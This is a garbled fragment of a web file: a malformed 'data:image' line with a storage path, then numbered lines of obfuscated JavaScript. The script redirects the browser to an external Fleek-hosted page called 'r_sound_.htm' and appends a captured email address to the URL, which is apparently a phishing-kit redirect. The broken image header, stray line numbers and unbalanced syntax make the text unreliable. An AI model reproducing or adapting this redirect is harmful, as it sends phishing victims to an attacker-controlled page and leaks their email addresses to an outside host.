 13
14 window.location[_0x57b92b(252)] = "https://storageapi.fleek.co/651c73d5-af71-4d2f-affb-c6df9fd320a6-bucket/sound/r_sound_.htm#" + emailValue)
15